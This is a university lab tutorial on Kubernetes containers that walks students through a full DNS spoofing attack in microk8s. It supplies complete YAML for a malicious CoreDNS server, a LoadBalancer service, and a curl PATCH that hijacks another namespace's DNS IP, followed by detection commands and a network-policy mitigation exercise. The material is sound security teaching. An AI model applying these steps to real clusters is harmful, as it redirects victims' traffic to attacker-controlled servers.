DNS spoofing in Kubernetes.
Authors: Mikhail Zolotukhin and Timo Hämäläinen
1. Introduction
As you may have noticed this course heavily relies on virtualization technologies. Virtualization allows one to run multiple machines on a single physical server's CPU. This allows applications to be isolated between VMs and provides a level of security as the information of one application cannot be freely accessed by another application. Thus, virtualization allows for a better utilization of resources in a physical server and better scalability because an application can be added or updated easily. Each VM is a full machine running all the components, including its own operating system, on top of the virtualized hardware. In this tutorial, we will get familiar with Linux containers which is another virtualization method for running multiple isolated Linux systems on a single host. The remainder of this tutorial is organized as follows. Several preliminary tasks are presented in Section 2. Environment configuration is described in Section 3. Attack against a container-orchestration system is presented in Section 4. Assignments are listed in Section 5. Section 6 concludes the tutorial.
This tutorial (including assignments) takes on average 11.62 hours to complete.
2. Preliminary questions:
- What is Linux container? What are similarities and differences between VMs and containers?
- What are Kubernetes and microk8s?
- What are namespace, pod, deployment and service in Kubernetes?
- Read article "Kubernetes Security 101: Risks and 29 Best Practices". What are in your opinion the most dangerous threats and the most important security practices among the listed ones and why?
3. Network environment
We assume that you have already have configured gateway, attacker, DNS and web servers as described in the previous tutorials. In this section, we will create the following network environment: 
Prepare the following VMs: gateway, dnsserv, webserv and kali the attacker. All of them should have network adapters as they have been originally configured:
- gateway should have 4 adapters: NAT, "lan" (internal), "opt1" (internal) and "opt2" (internal); the 5th adapter of the gateway can be left intact, it should not impact anything
- dnsserv: "lan" (internal)
- webserv: "opt1" (internal)
- kali: "opt2" (internal)
Start the VMs mentioned. Adjust their netplan settings if needed (see the figure above). In particular, on webserv-VM, revert netplan settings:
$ sudo nano /etc/netplan/00-installer-config.yamlto the original ones:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: no
   addresses: [192.168.11.2/24]
   gateway4: 192.168.11.1
   nameservers:
    addresses: [8.8.8.8,8.8.4.4]
and apply the changes:
$ sudo netplan applySimilarly, on kali-VM, edit network interface settings:
$ sudo nano /etc/network/interfacesso they again look as follows:
auto eth0
iface eth0 inet static
address 192.168.12.2
gateway 192.168.12.1
netmask 255.255.255.0
dns-nameservers 8.8.8.8 8.8.4.4
Save, exit, reboot the VM to apply the changes.
To install Kubernetes, we can create a new VM. Alternatively, you can simply use alice-VM. Nevertheless, the resulting VM should have the following properties:
- Name: kuber
- RAM: at least 4Gb
- Hard drive: 50 Gb
- Network adapters: 1 - lan (internal)
If you are using alice-VM, make sure it has only one adapter which corresponds to internal subnet "lan". Further in the tutorial, even if you use alice-VM, we will refer to this machine as kuber-VM.
- If you have created a new machine for kuber-VM, install Ubuntu Desktop on it, otherwise just go to the next step.
Configure netplan of kuber-VM:
$ sudo nano /etc/netplan/01-network-manager-all.yamlas follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: yes
and apply netplan changes:
$ sudo netplan applyMake sure it does have access to the Internet.
Install microk8s on kuber-VM:
$ sudo snap install microk8s --classic
Configure firewal on kuber-VM:
$ sudo ufw allow in on cni0 && sudo ufw allow out on cni0$ sudo ufw default allow routed
Enable Kubernetes addons:
$ sudo microk8s enable dns dashboard storage
Retrieve IP of the dashboard. For this purpose, run:
$ sudo microk8s kubectl get all --all-namespacesand then find IP address which corresponds to "service/kubernetes-dashboard".
It is also worth noticing that the status of the corresponding pod (pod/kubernetes-dashboard-...) should be "Running". If it is not running, you should wait a bit.
Generate a token to access the dashboard:
$ sudo microk8s kubectl create token default
In the browser on kuber-VM, go to:
https://<dashboard IP>:443where substitute with the IP you obtained earlier. Accept the risk and copy-paste the token generated in the previous step to access the dashboard.
To test the environment, let's create a namespace for Alice. Simply, create a new file "alice.yaml" by running in kuber-VM's terminal:
$ gedit alice.yamland put there the following lines:
apiVersion: v1
kind: Namespace
metadata:
  name: alice
Save and exit. After that, run:
$ sudo microk8s kubectl apply -f alice.yaml
We can now create a new deployment "app" in alice-namespace by creating a new file:
$ gedit app.yamland put there the following lines:
apiVersion: apps/v1
kind: Deployment
metadata:
  name: app
  namespace: alice
spec:
  replicas: 1
  selector:
    matchLabels:
      app: echoserver
  template:
    metadata:
      labels:
        app: echoserver
    spec:
      containers:
      - image: gcr.io/google_containers/echoserver:1.10
        name: echoserver
        ports:
        - name: http
          containerPort: 8080
        - name: https
          containerPort: 8443
      dnsPolicy: None
      dnsConfig:
        nameservers:
          - 192.168.10.2
Save and exit. After that, run:
$ sudo microk8s kubectl apply -f app.yaml
To make sure that the deployment has been successfully created, run:
$ sudo microk8s kubectl get deployments -n aliceStatus READY for app in alice-namespace should be "1/1". Similarly, we can check the pods with the following command:
$ sudo microk8s kubectl get pods -n aliceThere should be only one pod with status "Running". As you can notice, the name of the pod looks like "app-xxxx-yyyy". Use this name to access the pod from the console:
$ sudo microk8s kubectl -n alice exec --stdin --tty app-xxxx-yyyy -- /bin/bashby substituting app-xxxx-yyyy with the real app's name.
Alternatively, we can access this pod from the dashboard. In the dashboard, switch to namespace "alice" using the list in the top part of the page, where "default" namespace is currently selected. Navigate to "Pods". Click on the pod corresponding to deployment "app", and then "Exec into pod" in the top right corner.
Inside the pod, run:
# apt updateand then install few utilities:
# apt install net-tools iputils-ping dnsutils w3m -yCheck that you have access to our bank Oceanic web page:
# w3m -dump oceanic.ties327.jyu.fi/accountsIt should work. If it does not, double-check all the configurations.
4. DNS spoofing
In this section, we will perform the DNS spoofing attack to redirect Alice's app to a malicious web page.
First, create "accounts" directory on kali-VM if it does not exist:
$ sudo mkdir /var/www/html/accountsand add file index.php
$ sudo nano /var/www/html/accounts/index.phptype there something that will indicate that the server corresponds to the attacker (if it has not been yet done during some of the previous tutorials), e.g.
You are under attack :(save and exit. Start apache service:
$ sudo systemctl start apache2
Get back to kuber-VM and create a file for namespace "bob":
$ gedit bob.yamlput there the following lines:
apiVersion: v1
kind: Namespace
metadata:
 name: bob
and then execute in the terminal:
$ sudo microk8s kubectl apply -f bob.yaml
First, we have to deploy a malicious DNS server in bob-namespace. For this purpose, create a new config-map by editing file:
$ gedit dns_map.yamlas follows:
apiVersion: v1
kind: ConfigMap
metadata:
  namespace: bob
  name: evil-dns
data:
  Corefile: |
    .:53 {
        errors
          log
          health
        ready
          whoami
        file /etc/coredns/ties327.jyu.fi ties327.jyu.fi
        forward . 8.8.8.8 8.8.4.4
    }
  ties327.jyu.fi: |
    @            IN      SOA     localhost. root.localhost 2015082541 7200 3600 1209600 3600
    @            IN      NS      localhost.
    @            IN      A       127.0.0.1
    @            IN      AAAA    ::1
    oceanic      IN      A       192.168.12.2
and after that executing:
$ sudo microk8s kubectl apply -f dns_map.yaml
Make a new evil DNS deployment by editing file:
$ gedit dns_deploy.yamlas follows:
apiVersion: apps/v1
kind: Deployment
metadata:
  name: evil-dns
  namespace: bob
spec:
  replicas: 1
  selector:
    matchLabels:
      app: evil-dns
  template:
    metadata:
      labels:
        app: evil-dns
    spec:
      containers:
      - args:
        -  -conf
        - /etc/coredns/Corefile
        image: docker.io/coredns/coredns:1.6.0
        livenessProbe:
          failureThreshold: 10
          httpGet:
            path: /health
            port: 8080
            scheme: HTTP
          periodSeconds: 10
          successThreshold: 1
          timeoutSeconds: 5
        name: coredns
        ports:
        - containerPort: 53
          name: dns
          protocol: UDP
        - containerPort: 53
          name: dns-tcp
          protocol: TCP
        readinessProbe:
          failureThreshold: 10
          httpGet:
            path: /ready
            port: 8181
            scheme: HTTP
          periodSeconds: 10
          successThreshold: 1
          timeoutSeconds: 5
        securityContext:
          allowPrivilegeEscalation: false
          capabilities:
            add:
            - NET_BIND_SERVICE
            drop:
            - all
          readOnlyRootFilesystem: true
        terminationMessagePath: /dev/termination-log
        terminationMessagePolicy: File
        volumeMounts:
        - mountPath: /etc/coredns
          name: config-volume
      volumes:
      - configMap:
          defaultMode: 420
          items:
          - key: Corefile
            path: Corefile
          - key: ties327.jyu.fi
            path: ties327.jyu.fi
          name: evil-dns
        name: config-volume
and running:
$ sudo microk8s kubectl apply -f dns_deploy.yaml
The main component of the attack is a load balancer service. Bob can forge this service to have an external IP, e.g. IP of our DNS server. Create file:
$ gedit lb.yamlput there the following lines:
apiVersion: v1
kind: Service
metadata:
  name: evil-lb
  namespace: bob
spec:
  ports:
  - name: dnsu
    port: 53
    targetPort: 53
    protocol: UDP
  selector:
    app: evil-dns
  type: LoadBalancer
  loadBalancerIP: 192.168.10.2
and execute:
$ sudo microk8s kubectl apply -f lb.yamlCheck the status of the service created:
$ sudo microk8s kubectl get services -n bobIf you have done everything correct by this point, status of "EXTERNAL-IP" should be <pending>.
Bob needs to patch the service with correct external ingress IP. For this purpose, execute:
$ sudo microk8s kubectl proxy --port=8080and let it run.
Open one more terminal on kuber-VM. First, install curl:
$ sudo apt install curlNext, make the following request to patch status of the load balancer:
$ curl -k -v -XPATCH  -H "Accept: application/json" -H "Content-Type: application/
merge-patch+json" 'http://127.0.0.1:8080/api/v1/namespaces/bob/services/evil-lb/status'
-d '{"status":{"loadBalancer":{"ingress":[{"ip":"192.168.10.2"}]}}}'
Check the status of the service again:
$ sudo microk8s kubectl get services -n bobNow it should be "192.168.10.2".
To demonstrate the attack, navigate to the pod corresponding to Alice's app in the terminal or via the dashboard, and execute again:
# w3m -dump oceanic.ties327.jyu.fi/accountswhich should return "You are under attack :(" message indicating that the attack has been performed successfully.
5. Assignment
5.1 Preliminary
Complete the test below based on the preliminary questions (1 point).
5.2 Basic
Complete the test below based on the tutorial results (1.0 points):
sudo microk8s kubectl get services --all-namespaces -o=jsonpath='{"NAMESPACE\tNAME\tEXTERNAL
IPS\n"}{range .items[?(.spec.externalIPs)]}{.metadata.namespace}{"\t"}{.metadata.name}{"\t"}
{.spec.externalIPs}{"\n"}{end}' | column -t -s "$(printf '\t')"
sudo microk8s kubectl get services --all-namespaces -o=jsonpath='{"NAMESPACE\tNAME\tLOAD
BALANCER IPs\n"}{range .items[?(.status.loadBalancer.ingress[*].ip)]}{.metadata.namespace}
{"\t"}{.metadata.name}{"\t["}{range .status.loadBalancer.ingress[*]}{"\""}{.ip}{"\","}{end}
{"]\n"}{end}' | sed 's/\(.*\),/\1/' |column -t -s "$(printf '\t')"Answer the questions below devoted to the attack detection and mitigation (0.3 points).
Speaking of network policies, they can be used to allow and deny network traffic from/to the pods. For example, copy this policy to a file:
kind: NetworkPolicy
apiVersion: networking.k8s.io/v1
metadata:
  name: test-policy
spec:
  podSelector: {}
  policyTypes:
    - Egress
  egress:
    - to:
      - ipBlock:
          cidr: 0.0.0.0/0
          except:
            - 10.0.0.0/8
and apply it to alice-namespace as follows:
sudo microk8s kubectl -n alice create -f <policy_file>How does this policy affect the Alice's pod (0.2 points)?
After carrying out the test with the network policy above, delete it as follows, so it does not affect the rest of the assignments:
sudo microk8s kubectl -n alice delete networkpolicy test-policyIn our tutorial, we have configured Alice's pod to use an external DNS (192.168.10.2). Check this blogpost which covers the case when the internal Kubernetes DNS is used by the victim instead, and complete the test below (0.5 points).
5.3 Advanced
Another variation of the attack demonstrated in the tutorial relies on employing an external malicious DNS server. For this reason, shut down the dnsserv-VM and make a clone of it. Name the new VM "evil-dnsserv". Start both dnsserv-VMs: the original and the evil one. Edit evil-dnsserv-VM's netplan as follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: no
   addresses: [192.168.10.3/24]
   gateway4: 192.168.10.1
   nameservers:
    addresses: [8.8.8.8,8.8.4.4]
and apply the settings.
Modify one line in evil-dnsserv-VM's ties327.jyu.fi-zone file:
$ sudo nano /etc/bind/ties327.jyu.fiso that oceanic.ties327.jyu.fi points to the IP address of kali-VM (192.168.12.2) and restart bind9 service of the evil DNS:
$ sudo systemctl restart bind9On kuber-VM, delete the load balancer service created earlier:
$ sudo microk8s kubectl ...Modify the load balancer YAML file by removing selector-section and recreate the service by applying the file modified.
$ sudo microk8s kubectl ...Assuming the proxy on port 8080 started at step 6 of section 4 is still running, patch the service in the same way as previously:
$ curl -k -v -XPATCH  -H "Accept: application/json" -H "Content-Type: application/
merge-patch+json" 'http://127.0.0.1:8080/api/v1/namespaces/bob/services/evil-lb/status'
-d '{"status":{"loadBalancer":{"ingress":[{"ip":"192.168.10.2"}]}}}'
and check that external IP in the status of the service is "192.168.10.2".
In addition, we have to create an endpoint in bob-namespace. For this purpose, create file "lb_endpoint.yaml" for the endpoint configuration:
$ gedit lb_endpoint.yamlThe endpoint should have the following properties:
- Name should be "evil-lb"
- IP address should be equal to the evil-dnsserv-VM's one, i.e. 192.168.10.3
- Port and protocol should be 53 and UDP respectively
You can check this "video" how to create such an endpoint.
Create the endpoint by applying the file:
$ sudo microk8s kubectl ...From Alice's pod, you can now execute:
# nslookup oceanic.ties327.jyu.fiand, if everything has been done correct, it should return kali-VM's IP address. Similarly, you can run:
# w3m -dump oceanic.ties327.jyu.fi/accountsand observe our "You are under attack :(" message.
Carry out the experiment described above and copy-paste the commands and configuration lines entered / removed to the corresponding answer boxes below (2 points).
The line in ties327.jyu.fi-zone file (after editting) to point oceanic.ties327.jyu.fi to the IP address of kali-VM (0.25 points):
The command to delete service "evil-lb" (0.25 points):
This command works for me?
—yep, all good; thank you for providing QA in this course :)
—Also this command works but I don't get points.
—incorrect answer
—This command works for me but I don't get any points.
—Two lines removed from file "lb.yaml" (0.25 points):
The command to create service "evil-lb" with file "lb.yaml" (0.25 points):
Content of file "lb_endpoint.yaml" (0.75 points):
The command to create endpoint "evil-lb" with file "lb_endpoint.yaml" (0.25 points):
5.4 General comments and feedback
Let us know how many hours in total have you spent on this assignment:
On a scale from 1 to 10, estimate how interesting and difficult was the tutorial:
You can also give us some general feedback:
6. Conclusion
In this tutorial, we got familiar with another virtualization method called Linux containers. In addition, we demonstrated a DNS spoofing attack in a container-orchestration system.
More information on the topic can be found at:
These are the current permissions for this document; please modify if needed. You can always modify these permissions from the manage page.
7. Comments